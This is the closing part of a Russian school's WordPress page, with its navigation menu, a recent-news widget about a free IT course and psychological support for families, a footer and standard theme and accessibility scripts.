<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://school6-novoch.ru/uchebno-issledovatelskaya-i-proektnaya-deyatelnost/">Учебно-исследовательская и проектная деятельность</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://school6-novoch.ru/finansovaya-gramotnost/">Финансовая грамотность</a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://school6-novoch.ru/fokot/">ФОКОТ</a></li>
<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2497"><a href="https://school6-novoch.ru/funkcionalnaya-gramotnost/">Функциональная грамотность</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://school6-novoch.ru/dlya-roditelej/">Для родителей</a></li>
</ul>
</li>
<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://school6-novoch.ru/category/shkolnaya-gazeta/">Школьная газета</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://school6-novoch.ru/shkolnyj-muzej/">Школьный музей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://school6-novoch.ru/razdel-1/">Школьный психолог</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://school6-novoch.ru/shkolnyj-sportivnyj-klub-olimp/">Школьный спортивный клуб «Олимп»</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://school6-novoch.ru/shkolnyj-teatr/">Школьный театр</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://school6-novoch.ru/elektronnoe-obuchenie/">Электронное обучение</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://school6-novoch.ru/category/yuid/">ЮИД</a></li>
</ul></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://school6-novoch.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<p class="widget-title">Последние новости</p>
	<ul>
		<li><a href="https://school6-novoch.ru/2026/01/20/mediko-psixologicheskaya-podderzhka/"><span class="rpwwt-post-title">Медико-психологическая поддержка</span></a><div class="rpwwt-post-date">20.01.2026</div><div class="rpwwt-post-excerpt">Продолжает свою работу единый федеральный чат Комитета семей воинов Отечества по оказанию медико-психологической поддержки семьям и участникам <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2026/01/20/it-kurs-v-ramkax-vserossijskogo-proekta-cifrovoe-pokolenie/"><span class="rpwwt-post-title">IT-курс в рамках Всероссийского проекта «Цифровое поколение»</span></a><div class="rpwwt-post-date">20.01.2026</div><div class="rpwwt-post-excerpt">Уважаемые родители!  До 21 января открыта запись на бесплатный IT-курс в рамках Всероссийского проекта «Цифровое поколение». Проект дает школьникам: <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2026/01/16/roditelyam-vazhno/"><span class="rpwwt-post-title">Родителям ВАЖНО!</span></a><div class="rpwwt-post-date">16.01.2026</div><div class="rpwwt-post-excerpt"></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://pravo.gov.ru/" target="_blank" rel="noopener"><img class="size-full wp-image-139 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban1.jpg" alt="" width="229" height="70" /></a>
<br>
<a href="http://gia.edu.ru/ru/" target="_blank" rel="noopener"><img class="size-medium wp-image-140 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban2.jpg" alt="" width="229" height="92" /></a></div>
		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->			
			</div><!-- .wrapper-frame -->
		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	<footer class="site-footer" role="contentinfo">
	
				
		<div class="wrapper wrapper-copy">
			<p class="copy">Copyright &copy; 2026 МБОУ СОШ № 6. Все права защищены.</p>
			<p class="copy-ilovewp">разработка сайта - <a href="http://www.helpos.ru">Хэлпос</a> на основе <a href="http://www.ilovewp.com/" rel="designer">ilovewp</a></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/separate-accordion.js?ver=4.5.0' id='aagb-separate-accordion-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/group-accordion.js?ver=4.5.0' id='aagb-accordion-group-js'></script>
<script type='text/javascript' id='edupress-scripts-js-extra'>
/* <![CDATA[ */
var edupressStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/edupress.js?ver=20201215' id='edupress-scripts-js'></script>
<script type='text/javascript' id='bvi-script-js-extra'>
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"times","fontSize":20,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0' id='bvi-script-js'></script>
<script type='text/javascript' id='bvi-script-js-after'>
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>